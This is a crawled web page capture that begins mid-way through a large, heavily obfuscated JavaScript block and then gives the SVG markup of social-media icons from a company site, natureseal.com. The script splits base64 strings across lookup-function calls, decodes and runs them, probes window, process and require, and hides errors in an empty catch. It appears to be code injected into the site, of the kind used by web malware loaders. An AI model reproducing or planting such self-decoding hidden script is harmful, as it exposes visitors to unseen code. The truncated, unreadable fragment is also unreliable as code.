ygweDFl'+_0x1526168y(0x1b3)+'StLKDB4MjgwLCdlVlRFJykrSygweDE5NS'+'wnVHk4SicpK0soMHgxNWQsJyUobEknKSt'+'LKDB4MjcxLCd4QXlqJykrSygweDFlOCwn'+'JElwSCcpK0soMHgxZTcsJ0whKDUnKStLK'+'DB4MmIyLCdqNltBJykrSygweDJjNSwna2'+'dOZScpK0soMHgyMDAsJzZjdjInKStLKDB'+'4MWI5LCdXMGoxJykrSygweDI0OSwnJShs'+_0x1526168y(0x20e)+_0x1526168y(0x19a)+'cpK0soMHgxNTksJzhOeEonKStLKDB4MmM'+'2LCdqSVh3JykrSygweGE4LCdscGl3Jykr'+'SygweDFiMywnTCEoNScpK0soMHhmYSwnV'+'FZwUScpK0soMHgyOTMsJzcjeEAnKStLKD'+'B4MTcwLCc2Y3YyJykrSygweDE0Ziwnakl'+'YdycpK0soMHgxOGQsJzcjeEAnKStLKDB4'+'MjkxLCclKGxJJykrSygweGMxLCdyaXM4J'+'ykrSygweGI3LCdsdTVjJykrSygweDFhYy'+'wnXlBIbCcpK0soMHgyOWIsJzFwRyYnKSt'+'LKDB4MmU3LCdseWwqJykrSygweGZkLCcm'+_0x1526168y(0x236)+'HhhYywnYyFXbScpK0soMHgxNzgsJ1ZLcy'+'gnKStLKDB4')+('ZGUsJ2MhV20nKStLKDB4MmRkLCdSXjdGJ'+'ykrSygweDI4NCwncUR4MScpK0soMHgyYT'+'gsJ1RWcFEnKStLKDB4MWI1LCdnUGYkJyk'+'rSygweDE5ZiwnTmtNQScpK0soMHhjNCwn'+_0x1526168y(0x1cf)+'DB4MmQ1LCclKGxJJykrSygweDEzYywnZE'+'wlSycpK0soMHgyM2IsJ2tnTmUnKStLKDB'+'4YTAsJ1cwajEnKStLKDB4OWMsJ2tnTmUn'+_0x1526168y(0x29f)+_0x1526168y(0x26f)+'tLKDB4MzFlLCdrZ05lJykrSygweDEyZCw'+'nNmN2MicpK0soMHgyNjMsJyVjWjQnKStL'+'KDB4MjhjLCdyaXM4JykrSygweDMyZiwnN'+_0x1526168y(0x1c6)+'B4MTI5LCc4TnhKJykrSygweDE3ZiwnOE5'+_0x1526168y(0x1b4)+'Mjg2LCd6OUlhJykrSygweDExZCwnZVZUR'+'ScpK0soMHgyODksJ05rTUEnKStLKDB4Mj'+'A3LCdUeThKJykrSygweDFjMywndEpnXSc'+'pK0soMHg5ZCwnZ1BmJCcpK0soMHgyZTYs'+'J1VvMTAnKStLKDB4MWUzLCcxcEcmJykrS'+'ygweDFmZiwnMXBHJicpK0soMHhkOCwnUj'+'RMQCcpK0soMHgyNTYsJ2tnTmUnKStLKDB'+'4MjkwLCd0SmddJykrSygweDE2OSwnNmN2'+'MicpK0soMHgyY2QsJzhOeEonKStLKDB4M'+'mVkLCdqNltBJykrSygweDMzMCwnTCEoNS'+'cpK0soMHgxYTAsJ2o2W0EnKStLKDB4MWU'+'5LCdWS3MoJykrSygweDEzZSwnNyN4QCcp'+_0x1526168y(0x260)+'CdnUGYkJykrSygweDFjNiwnbHU1YycpK0'+_0x1526168y(0x262))+(_0x1526168y(0x25f)+'ygweDEwMywnVzZOZCcpK0soMHgxOTQsJ2'+'MhV20nKStLKDB4MTUxLCdUVnBRJykrSyg'+_0x1526168y(0x284)+'NCcpK0soMHgzMGUsJ2x1NWMnKStLKDB4M'+_0x1526168y(0x1a5)+'krSygweDExYSwneEF5aicpK0soMHgyODE'+'sJ2dQZiQnKStLKDB4MTVmLCckY3ImJykr'+_0x1526168y(0x1c0)+'2x1NWMnKStLKDB4MTRhLCdlVlRFJykrSy'+'gweGI5LCcyWjhZJykrSygweDJkNywnUjR'+'MQCcpK0soMHgyYWEsJzJaOFknKStLKDB4'+'MzE0LCdjIVdtJykrSygweDIwZSwncUhVV'+_0x1526168y(0x1a4)+'M4LCdBdiNwJykrSygweDFmYSwna2dOZSc'+_0x1526168y(0x2a0)+'J1owMGEnKStLKDB4MjFjLCdrZ05lJykrS'+'ygweDI4ZiwnZ1BmJCcpK0soMHhjZCwnOE'+_0x1526168y(0x272)+'4MTU1LCdMISg1JykrSygweDEzOSwneEF5'+'aicpK0soMHgxZGYsJ3pKVDQnKStLKDB4M'+_0x1526168y(0x273)+_0x1526168y(0x21e)+'hLCdYcDFkJykrSygweDE0NiwnTmtNQScp'+'K0soMHgyOTQsJ1R5OEonKStLKDB4MmM5L'+_0x1526168y(0x19c)+_0x1526168y(0x278)+_0x1526168y(0x1c8)+_0x1526168y(0x271)+'zZSJykrSygweDJhMSwndEpnXScpK0soMH'+'gyNTgsJ2xw')+('aXcnKStLKDB4YzcsJ2x1NWMnKStLKDB4M'+'mI1LCdlVlRFJykrSygweDFjNywnbHU1Yy'+'cpK0soMHgxM2QsJ2RMJUsnKSsoSygweDE'+_0x1526168y(0x1ff)+_0x1526168y(0x22d)+'CdnUGYkJykrSygweDFhMiwnUl43RicpK0'+_0x1526168y(0x1fb)+'yWjhZJykrSygweDExNiwnajZbQScpK0so'+'MHgyZGYsJ1cwajEnKStLKDB4YTIsJ2tnT'+_0x1526168y(0x252)+'FkOCwnNyN4QCcpK0soMHgyMzMsJ3FIVVY'+'nKStLKDB4MzA2LCcmSUtaJykrSygweDE3'+'YSwnejlJYScpK0soMHgyY2UsJyZJS1onK'+_0x1526168y(0x1da)+'wnVktzKCcpK0soMHhkNCwnNyN4QCcpK0s'+_0x1526168y(0x20f)+'NltBJykrSygweDI1YywnTkdKKScpKydwX'+'ScpLGRbSygweDE3OSwnVW8xMCcpXT1mdW'+'5jdGlvbihzLHQpe3JldHVybiBzK3Q7fSx'+'kW0soMHgyMTEsJyZJS1onKV09ZnVuY3Rp'+'b24ocyx0KXtyZXR1cm4gcyt0O30sZFtLK'+'DB4MWNmLCdxSFVWJyldPWZ1bmN0aW9uKH'+'MsdCl7cmV0dXJuIHMrdDt9LGRbSygweDJ'+'iOCwnVW8xMCcpXT1LKDB4MWVhLCdjIVdt'+'JykrJ3MvJyxkW0soMHgxNzQsJ1cwajEnK'+_0x1526168y(0x264)+'IsJ0lZNEUnKStLKDB4ZDUsJ1JeN0YnKSt'+'LKDB4MjE4LCdUVnBRJykrSygweDEzZiwn'+'bHBpdycpK0soMHgyZmEsJ1R5OEonKStLK'+'DB4ZjYsJ1c2TmQnKStLKDB4MjNmLCdKOF'+'ZCJykrSygw')+('eDMwNCwnWHAxZCcpK0soMHhlZCwnVW8xM'+'CcpK0soMHgxZDUsJ2pJWHcnKStLKDB4Mz'+'BiLCcwTzZSJykrSygweDExZSwnJklLWic'+'pK0soMHgxMTcsJ1JeN0YnKStLKDB4MzAw'+_0x1526168y(0x282)+_0x1526168y(0x238)+'JaOFknKStLKDB4MWNjLCcxcEcmJykrSyg'+'weDFjYiwnNmN2MicpK0soMHgyZDIsJyZJ'+'S1onKStLKDB4MjY5LCclY1o0JykrSygwe'+'DE2MiwnWl53UycpK0soMHgzMGEsJ2MhV2'+'0nKStLKDB4MjY2LCcmSUtaJykrSygweDM'+_0x1526168y(0x23b)+_0x1526168y(0x1f8)+_0x1526168y(0x23e)+'tLKDB4MTZiLCdjIVdtJykrSygweDI0Yyw'+'nbHlsKicpK0soMHgyNjIsJzFwRyYnKStL'+'KDB4MmJkLCdeUEhsJykrSygweGU0LCc3I'+'3hAJykrSygweDJmYywnJklLWicpK0soMH'+'gyOTcsJzJaOFknKStLKDB4MzEzLCdVbzE'+'wJykrSygweDI3NCwnZ1BmJCcpK0soMHgx'+'MjYsJ2VWVEUnKStLKDB4MTRiLCdaMDBhJ'+'ykrSygweDIwYSwnOE54SicpK0soMHgyZG'+'UsJyRJcEgnKStLKDB4MmJmLCdOa01BJyk'+'rSygweDExOCwnbHBpdycpK0soMHgxY2Qs'+_0x1526168y(0x198)+'ygweDJlMSwnbHlsKicpK0soMHgxZmQsJy'+_0x1526168y(0x1d2)+'weGFmLCdeUEhsJykrSygweDExMiwnVFZw'+'UScpK0soMHgxZjQsJyUobEknKStLKDB4M'+'TA0LCdaXndTJykrSygweDMzMSwnJShsSS'+_0x1526168y(0x265))+(_0x1526168y(0x20c)+'StLKDB4MTNiLCcmSUtaJykrSygweDFhMy'+'wnSVk0RScpK0soMHgxZDYsJ3pKVDQnKSt'+_0x1526168y(0x212)+_0x1526168y(0x1eb)+'DB4MTkwLCdrZ05lJykrSygweDJjNCwnWj'+'AwYScpK0soMHgxYTcsJ3RKZ10nKStLKDB'+'4MjIwLCd4QXlqJykrSygweDFlNiwnWHAx'+'ZCcpK0soMHgxOGIsJ2xwaXcnKStLKDB4M'+'mIzLCdUVnBRJykrSygweGI1LCdscGl3Jy'+'krSygweGU4LCdxcUlyJykrSygweDllLCd'+'WS3MoJykrSygweGJmLCdxRHgxJykrSygw'+'eGZlLCdBdiNwJykrSygweDE4NiwnWjAwY'+'ScpK0soMHgyNTUsJ1RWcFEnKStLKDB4Mj'+'Q2LCcmSUtaJykrSygweGQyLCclY1o0Jyk'+'rSygweDMyMSwnWl53UycpK0soMHgyOTgs'+_0x1526168y(0x247)+'ygweDIxZSwncUhVVicpK0soMHgzMTgsJ1'+'I0TEAnKStLKDB4YmUsJ2VWVEUnKStLKDB'+'4MjQ3LCdXNk5kJykrSygweDJiYiwnJWNa'+'NCcpK0soMHgxYzAsJ3FEeDEnKStLKDB4M'+'jlkLCdaMDBhJykrSygweDI0NCwnQXYjcC'+'cpK0soMHgxNjAsJyRJcEgnKStLKDB4MmY'+'3LCdUVnBRJykrSygweDFlNCwnJShsSScp'+'K0soMHgzMmMsJ3pKVDQnKStLKDB4MmZlL'+_0x1526168y(0x292)+_0x1526168y(0x275)+'kTCVLJykrSygweDJhYywnVzZOZCcpK0so'+'MHhmYywncmlzOCcpK0soMHgxMDUsJ3hBe'+'WonKStLKDB4MmQ2LCckSXBIJykrSygweD'+'FmMSwnOE54')+('SicpK0soMHhkYywnbHBpdycpK0soMHgzM'+_0x1526168y(0x1ad)+'krSygweDFmOSwnJklLWicpK0soMHgxYjI'+'sJzhOeEonKStLKDB4ZTcsJ15QSGwnKStL'+_0x1526168y(0x220)+'05lJykrSygweGU2LCdYcDFkJykrSygweD'+_0x1526168y(0x2a5)+'nKStLKDB4MjRmLCdBdiNwJykrSygweDFl'+'MiwndEpnXScpK0soMHgyMmQsJyRjciYnK'+'StLKDB4MjBkLCdnUGYkJykrSygweGY4LC'+'ckSXBIJykrSygweDE5OCwncmlzOCcpK0s'+_0x1526168y(0x2aa)+'VicpK0soMHgyY2YsJyRjciYnKStLKDB4M'+'jQzLCdYcDFkJykrSygweDE2NywnNyN4QC'+'cpK0soMHgyZWUsJ2dQZiQnKStLKDB4Mjh'+'lLCdxcUlyJykrSygweDIxZiwndk91Wicp'+_0x1526168y(0x290)+'CclY1o0JykrSygweGM2LCdWS3MoJykrSy'+'gweDE5YywncmlzOCcpK0soMHhlYSwnJGN'+'yJicpK0soMHgyNzAsJyRJcEgnKStLKDB4'+_0x1526168y(0x1bd)+'ScpK0soMHgxYmMsJ3hBeWonKStLKDB4Mj'+'AxLCdkTCVLJykrSygweDEyMCwnVktzKCc'+'pK0soMHhmMywnNyN4QCcpK0soMHgyMDgs'+'JzhOeEonKStLKDB4MzFkLCdkTCVLJykrS'+'ygweDI3ZSwnJWNaNCcpK0soMHgxZjUsJ1'+'I0TEAnKStLKDB4MjM2LCcqNWM2JykrSyg'+'weDEwMSwnbHU1YycpK0soMHgxNzYsJ1RW'+'cFEnKStLKDB4Mjk5LCclKGxJJykrSygwe'+_0x1526168y(0x269)+'gnKStLKDB4')+('MWRiLCdKOFZCJykrSygweDFhNCwnVFZwU'+'ScpK0soMHgyNDIsJ0whKDUnKStLKDB4Mj'+'llLCd6SlQ0JykrSygweDJmMiwnNyN4QCc'+_0x1526168y(0x22e)+'JzhOeEonKStLKDB4MTUzLCc2Y3YyJykrS'+'ygweDFiZSwnajZbQScpK0soMHgyZjYsJ0'+'lZNEUnKStLKDB4MTQ5LCcxcEcmJykrSyg'+_0x1526168y(0x287)+'I3AnKStLKDB4MjdhLCdsdTVjJykrSygwe'+'DJmMCwnJWNaNCcpK0soMHhjZSwnTkdKKS'+'cpK0soMHgyZTIsJ2RMJUsnKStLKDB4YTQ'+'sJyRJcEgnKStLKDB4MmU0LCd4QXlqJykr'+'SygweDI4ZCwndk91WicpK0soMHgxNDAsJ'+'1JeN0YnKStLKDB4MTRjLCdXNk5kJykrSy'+'gweDJjYywnZ1BmJCcpK0soMHhjMywnJkl'+_0x1526168y(0x199)+'MTM1LCdXMGoxJykrSygweGFkLCcwTzZSJ'+'ykrSygweDI3MywnJShsSScpK0soMHhkZi'+'wnZVZURScpK0soMHgyNmYsJ3o5SWEnKSt'+'LKDB4MTQxLCd6OUlhJykrSygweDI5Niwn'+'VzBqMScpK0soMHgxMTMsJzZjdjInKStLK'+'DB4MjYxLCc2Y3YyJykrSygweDI4YSwnTm'+'tNQScpK0soMHgyZmYsJ1c2TmQnKStLKDB'+'4MTg5LCdBdiNwJykrSygweDIzZSwncUR4'+'MScpK0soMHhjNSwnVktzKCcpK0soMHgyN'+'zksJ0o4VkInKStLKDB4ZjAsJ2o2W0EnKS'+_0x1526168y(0x259)+'nZEwlSycpK0soMHgxOWEsJ0o4VkInKStL'+'KDB4MTliLCdrZ05lJykrSygweDJkMCwnM'+'lo4WScpK0soMHgzMTAsJ2x5bConKStLKD'+'B4Mjc4LCdx')+(_0x1526168y(0x245)+'HgzMmIsJ3JpczgnKSsoSygweDFmYiwnWl'+'53UycpK0soMHgxZDAsJyVjWjQnKStLKDB'+'4MTQ1LCdXNk5kJykrSygweGIxLCdaMDBh'+'JykrSygweDIzNywnUl43RicpK0soMHgyZ'+'DQsJ1cwajEnKStLKDB4MTBlLCdxcUlyJy'+'krSygweDEyMSwnTmtNQScpK0soMHgxZWI'+_0x1526168y(0x1ee)+'SygweDE5MywnMXBHJicpK0soMHhkYSwne'+'jlJYScpK0soMHgxMDYsJyVjWjQnKStLKD'+'B4MTdiLCdseWwqJykrSygweGE1LCdsdTV'+_0x1526168y(0x267)+'OTYsJyVjWjQnKStLKDB4MjQ1LCdqNltBJ'+'ykrSygweDE1NywnME82UicpK0soMHgyYW'+'IsJyUobEknKStLKDB4MjJjLCdMISg1Jyk'+'rSygweDEzMCwnekpUNCcpK0soMHgyMDUs'+'J3FxSXInKSksZFtLKDB4MTcyLCdeUEhsJ'+'yldPUsoMHhhNiwncUR4MScpK0soMHgxOD'+'gsJ0lZNEUnKSsnbmcnLGRbSygweDE5OSw'+'nJElwSCcpXT1mdW5jdGlvbihzLHQsdix3'+'LHgseSx6LEEsQixDLEQpe3JldHVybiBzK'+'HQsdix3LHgseSx6LEEsQixDLEQpO30sZF'+'tLKDB4MjUxLCdOa01BJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHN8fHQ7fSxkW0so'+_0x1526168y(0x1dc)+'yx0LHYsdyx4LHkseil7cmV0dXJuIHModC'+'x2LHcseCx5LHopO30sZFtLKDB4MzMyLCc'+'4TnhKJyldPWZ1bmN0aW9uKHMsdCx2LHcs'+'eCl7cmV0dXJuIHModCx2LHcseCk7fSxkW'+'0soMHgxYzQsJ1VvMTAnKV09ZnVuY3Rpb2'+'4ocyx0KXty')+(_0x1526168y(0x1f7)+_0x1526168y(0x1f3)+'gweDE2YSwnVHk4SicpK0soMHgxZDEsJ3J'+_0x1526168y(0x257)+'KV09SygweDJlYiwnMXBHJicpK0soMHhlY'+'iwnOE54SicpK0soMHgxNDIsJ1c2TmQnKS'+'tLKDB4ZmYsJzZjdjInKSxkW0soMHgyNWE'+'sJ15QSGwnKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyh0KTt9LGRbSygweDI2ZCwna'+'2dOZScpXT1LKDB4MzEyLCdaMDBhJykrSy'+'gweGVmLCdVbzEwJykrSygweDEwMCwnJEl'+'wSCcpK0soMHhjYywnZVZURScpKyddJyxk'+'W0soMHhmNywnXlBIbCcpXT1LKDB4MTNhL'+'CdyaXM4JykrSygweDEyNCwncUR4MScpK0'+_0x1526168y(0x1dd)+'XNk5kJykrSygweDJlZiwnWHAxZCcpO3Zh'+'ciBmPWQsaD1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdi'+_0x1526168y(0x1ba)+_0x1526168y(0x195)+_0x1526168y(0x222)+'3VtZW50cyk7cmV0dXJuIHY9bnVsbCx4O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdzt9O30oKTtmdW5jdGlvbiBpKHMs'+'dCl7dmFyIE09Syx2PXt9O3ZbTSgweDIwN'+_0x1526168y(0x266)+'QnKV0sdltNKDB4MjdiLCd4QXlqJyldPWZ'+'1bmN0aW9uKHkpe3ZhciBOPU07cmV0dXJu'+_0x1526168y(0x206)+'HZbTSgweDE2NCwnJGNyJicpXT1mdW5jdG'+'lvbih6LEEp')+('e3ZhciBPPU07cmV0dXJuIGZbTygweDMyZ'+'CwnWl53UycpXSh6LEEpO30sdltNKDB4Mz'+'ExLCd4QXlqJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZltQKDB4MmE2'+'LCcyWjhZJyldKHosQSk7fSx2W00oMHgxY'+'WYsJ15QSGwnKV09ZnVuY3Rpb24oeSx6LE'+'Epe3ZhciBRPU07cmV0dXJuIGZbUSgweDJ'+'jYiwnVFZwUScpXSh5LHosQSk7fSx2W00o'+'MHgxNjEsJ2VWVEUnKV09ZltNKDB4Mjc2L'+'CdrZ05lJyldLHZbTSgweDFkOSwnWl53Uy'+'cpXT1mdW5jdGlvbih6LEEpe3ZhciBSPU0'+_0x1526168y(0x29e)+'XSh6LEEpO30sdltNKDB4MzFiLCd6OUlhJ'+_0x1526168y(0x1e8)+'gweDIwYywnJShsSScpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBTPU07cmV0dXJuIGZbUygw'+'eDI2OCwnJklLWicpXSh6LEEpO30sdltNK'+_0x1526168y(0x2a6)+'wnMlo4WScpXSx2W00oMHgxZmUsJ3FIVVY'+'nKV09ZltNKDB4MTg1LCdSXjdGJyldLHZb'+_0x1526168y(0x22a)+_0x1526168y(0x205)+'B4MWIxLCdYcDFkJyldKHosQSk7fTt2YXI'+'gdz12O2Zvcih2YXIgeCBpbiBzKWlmKGZb'+'TSgweDI2YywnVFZwUScpXSh4W00oMHgyY'+'jYsJ1RWcFEnKSsnaCddLHQpJiZmdW5jdG'+_0x1526168y(0x27f)+_0x1526168y(0x1c5)+'JyldKCd8JyksQj0weDA7d2hpbGUoISFbX'+_0x1526168y(0x270)+_0x1526168y(0x2a7))+(_0x1526168y(0x25d)+_0x1526168y(0x253)+_0x1526168y(0x22f)+_0x1526168y(0x232)+'VSgweGUzLCdOR0opJyldKHlbVSgweDE3N'+'ywnOE54SicpK1UoMHgxMGMsJyo1YzYnKV'+'0oeltDXVsweDBdKSx6W0NdWzB4MV0pKXJ'+_0x1526168y(0x231)+'ciBEPXdbVSgweGZiLCc3I3hAJyldKGgsd'+'GhpcyxmdW5jdGlvbigpe3ZhciBWPVUsRz'+'1GW1YoMHhiYiwnQXYjcCcpXSh0eXBlb2Y'+'gd2luZG93LEZbVigweDIyMywnSjhWQicp'+'XSk/d2luZG93OkZbVigweDE1MCwnMlo4W'+'ScpXSh0eXBlb2YgcHJvY2VzcyxGW1YoMH'+'gxODEsJ3pKVDQnKV0pJiZGW1YoMHgyNzU'+'sJ3RKZ10nKV0odHlwZW9mIHJlcXVpcmUs'+'RltWKDB4MWJkLCdseWwqJyldKSYmRltWK'+'DB4MmIxLCdxRHgxJyldKHR5cGVvZiBnbG'+'9iYWwsRltWKDB4MzAzLCd2T3VaJyldKT9'+'nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7'+'dmFyIFc9VixJPW5ldyBHWyhXKDB4MWMyL'+'CdxRHgxJykpKydwJ10oRltXKDB4MjEyLC'+'drZ05lJyldKTtyZXR1cm4hSVtXKDB4MmE'+'wLCdaMDBhJyldKEQpO307cmV0dXJuIEZb'+_0x1526168y(0x241)+'250aW51ZTtjYXNlJzMnOnZhciBFPXt9O0'+_0x1526168y(0x25e)+_0x1526168y(0x1a8)+'aXM4JyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+'Fg9VTtyZXR1cm4gd1tYKDB4MjRhLCdaMD'+'BhJyldKEcs')+('SCk7fSxFW1UoMHgzMDksJzBPNlInKV09d'+_0x1526168y(0x23f)+'JlYywnNkV1QCcpXT1mdW5jdGlvbihHLEg'+'pe3ZhciBZPVU7cmV0dXJuIHdbWSgweGYy'+'LCc2RXVAJyldKEcsSCk7fSxFW1UoMHgxZ'+'jYsJzFwRyYnKV09d1tVKDB4MmE0LCc3I3'+'hAJyldLEVbVSgweDI0ZSwnWjAwYScpXT1'+'3W1UoMHgxMDgsJyUobEknKV0sRVtVKDB4'+_0x1526168y(0x1a2)+'Xt2YXIgWj1VO3JldHVybiB3W1ooMHgxYT'+_0x1526168y(0x296)+_0x1526168y(0x1e9)+'YXIgYTA9VTtyZXR1cm4gd1thMCgweGRkL'+'CdKOFZCJyldKEcpO307dmFyIEY9RTtjb2'+_0x1526168y(0x1e0)+'7fWJyZWFrO319KHgsYXJndW1lbnRzKSly'+'ZXR1cm4gc1t4XTt9ZnVuY3Rpb24gaihzK'+'Xt2YXIgYTE9Syx0PXt9O3RbYTEoMHgzMz'+_0x1526168y(0x217)+'2YXIgYTI9YTE7cmV0dXJuIGZbYTIoMHgx'+'ZWMsJ3hBeWonKV0oeixBKTt9LHRbYTEoM'+'HgxNjUsJ1owMGEnKV09ZnVuY3Rpb24oei'+'xBKXt2YXIgYTM9YTE7cmV0dXJuIGZbYTM'+_0x1526168y(0x28a)+'YTEoMHgyODMsJ15QSGwnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgYTQ9YTE7cmV0dXJuIG'+'ZbYTQoMHgyMTMsJ1RWcFEnKV0oeixBKTt'+'9LHRbYTEoMHgyMWIsJzZFdUAnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgYTU9YTE7cmV0d'+_0x1526168y(0x2a2)+'xBKTt9O3Zh')+(_0x1526168y(0x22b)+'HgxZjgsJ2x5bConKV0sJ2cnKSx4PWZbYT'+'EoMHgyOWMsJ05rTUEnKV1bYTEoMHgzMjQ'+'sJ3FxSXInKSsnY2UnXSh3LCcnKSx3PWZb'+'YTEoMHhiNCwnUjRMQCcpXShidG9hLHMpW'+'2ExKDB4MTZkLCdaXndTJyldKCc9JywweD'+'QpW2ExKDB4MWI3LCdSXjdGJyldKCcuJyl'+_0x1526168y(0x1c4)+_0x1526168y(0x1b8)+'SgweDFlZSwnME82UicpXSgnJykscz13W2'+'ExKDB4MzM0LCcwTzZSJykrJ2NlJ10oL1t'+_0x1526168y(0x27c)+_0x1526168y(0x207)+'HgzMTcsJzFwRyYnKSthNigweDE5MiwnYy'+'FXbScpKydkZSddKHZbYTYoMHgyM2MsJzF'+'wRyYnKV0odlthNigweGQ3LCcqNWM2Jyld'+_0x1526168y(0x218)+'DB4MWQ0LCdxSFVWJyldKHlbYTYoMHhjMi'+_0x1526168y(0x2a8)+'dKDB4MCksMHhkKSk/eTp2W2E2KDB4MjI3'+'LCcwTzZSJyldKHksMHgxYSkpO30pLHc9b'+'mV3IFJlZ0V4cChmW2ExKDB4MWRlLCc3I3'+'hAJyldLCdnJyk7cmV0dXJuIGZbYTEoMHg'+'xNmUsJ2xwaXcnKV0oZlthMSgweGNhLCdj'+_0x1526168y(0x1e2)+'V0oZlthMSgweGJjLCdSXjdGJyldKGZbYT'+'EoMHgxYWQsJ2tnTmUnKV0oeCxmW2ExKDB'+'4MWI2LCdxSFVWJyldKSxmW2ExKDB4MzBk'+'LCdxRHgxJyldW2ExKDB4MWI0LCclKGxJJ'+_0x1526168y(0x280)+_0x1526168y(0x1d5))+('ZSwnWjAwYScpXSk7fXZhciBrLGwsbSxvL'+'HE9bmV3IFJlZ0V4cChmW0soMHgxZjIsJy'+'o1YzYnKV0sJ2cnKTtrPWZbSygweDJiYSw'+'nVHk4SicpXSxsPXEsbT1mdW5jdGlvbigp'+'e3ZhciBhNz1LLHM9ZlthNygweDIzYSwnT'+'kdKKScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x1526168y(0x1f9)+'dLCdnJyksdD1zW2ZbYTcoMHhiYSwnJGNy'+'JicpXVthNygweDMzNCwnME82UicpKydjZ'+'SddKHQsJycpXTt0JiYobmV3IHQoMHgwLD'+_0x1526168y(0x2a9)+'hNygweDI2NCwnNyN4QCcpXShqLGZ1bmN0'+'aW9uKCl7dmFyIGE4PWE3LHY9ZlthOCgwe'+_0x1526168y(0x2a3)+'UsJ3FxSXInKV0od2luZG93LHt9KSwweDg'+'sWzB4NywweDc0XSxbMHg2LDB4NmVdLFsw'+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+_0x1526168y(0x1e5)+_0x1526168y(0x1c9)+'ybiB2PWZbYTgoMHgyZDMsJ3JpczgnKV0o'+'aSx2LDB4OCxbMHg3LDB4NmVdLFsweDQsM'+'Hg3NF0sWzB4MiwweDYzXSxbMHgwLDB4Nm'+'NdKSwhIXYmJmZbYTgoMHhkMywnbHU1Yyc'+'pXShpLHYsMHg0LFsweDMsMHg2Nl0sWzB4'+'MiwweDY1XSk7fSgpKSk7fSwhKG89ZltLK'+'DB4MmEyLCdxRHgxJyldKG8sd2luZG93KS'+'l8fChvPWZbSygweDI4NywnNyN4QCcpXSh'+'pLG8sMHgxMCxbMHhmLDB4NzJdLFsweGQs'+'MHg2ZV0sWzB4YSwweDczXSxbMHg4LDB4N'+'GNdLFsweDcsMHg3NF0sWzB4MywweDQ1XS'+'xbMHgyLDB4')+(_0x1526168y(0x234)+'zE5LCdrZ05lJyldKG8sa1tLKDB4MjM4LC'+'d4QXlqJykrJ2NlJ10obCwnJyksbSk7fSg'+'pKTs=')))();}.toString();return _0x2192254.slice(_0x2192254.indexOf("{") + 1, _0x2192254.lastIndexOf("}"))})())),g[Y(0x31c,'wad0')])));}catch(K){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/img/pin-icon.svg
body_size: 795
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#006666;stroke-miterlimit:10;}
	.st1{fill:#18755E;}
</style>
<circle class="st0" cx="37.3" cy="37.9" r="36.4"/>
<path class="st1" d="M32.8,49.2c-1.7,8.9-3.8,17.5-9.9,21.9c-1.9-13.5,2.8-23.6,5-34.3c-3.7-6.2,0.4-18.8,8.3-15.7
	c9.6,3.8-8.3,23.2,3.7,25.6c12.6,2.5,17.7-21.9,9.9-29.8C38.4,5.5,16.9,16.7,19.5,33.1c0.6,4,4.8,5.2,1.7,10.8
	c-7.2-1.6-9.4-7.3-9.1-14.9C12.5,16.5,23.3,7.8,34,6.6c13.6-1.5,26.4,5,28.1,17.8c2,14.4-6.1,30.1-20.7,29
	C37.5,53.1,35.9,51.1,32.8,49.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/media/pyabcieo/in-icon.svg
body_size: 965
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#006666;stroke-miterlimit:10;}
	.st1{fill:#18755E;}
	.st2{fill:#FFFFFF;}
</style>
<circle class="st0" cx="37.3" cy="37.5" r="36.4"/>
<g>
	<path class="st1" d="M58.1,13.5H17c-2,0-3.6,1.6-3.6,3.5v41.3c0,1.9,1.6,3.5,3.6,3.5h41.1c2,0,3.6-1.6,3.6-3.5V16.9
		C61.7,15,60.1,13.5,58.1,13.5z"/>
	<path class="st2" d="M20.6,31.5h7.2v23h-7.2V31.5z M24.2,20.1c2.3,0,4.1,1.9,4.1,4.1c0,2.3-1.9,4.1-4.1,4.1c-2.3,0-4.1-1.9-4.1-4.1
		C20.1,22,21.9,20.1,24.2,20.1"/>
	<path class="st2" d="M32.3,31.5h6.9v3.1h0.1c1-1.8,3.3-3.7,6.8-3.7c7.2,0,8.6,4.8,8.6,11v12.6h-7.1V43.4c0-2.7,0-6.1-3.7-6.1
		c-3.7,0-4.3,2.9-4.3,5.9v11.4h-7.1V31.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/img/tw-icon.svg
body_size: 967
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#18755E;}
	.st1{fill:none;stroke:#006666;stroke-miterlimit:10;}
</style>
